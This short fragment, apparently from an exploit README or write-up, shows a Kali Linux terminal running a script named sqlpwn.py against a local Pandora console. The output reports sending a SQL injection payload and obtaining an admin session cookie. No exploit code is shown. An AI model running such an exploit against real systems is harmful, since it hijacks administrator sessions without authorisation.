 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 sqlpwn.py -t 127.0.0.1:9000
URL:  http://127.0.0.1:9000/pandora_console
[+] Sending Injection Payload
[+] Requesting Session
[+] Admin Session Cookie : lai4l94t7dgctc4vt9o3je2vle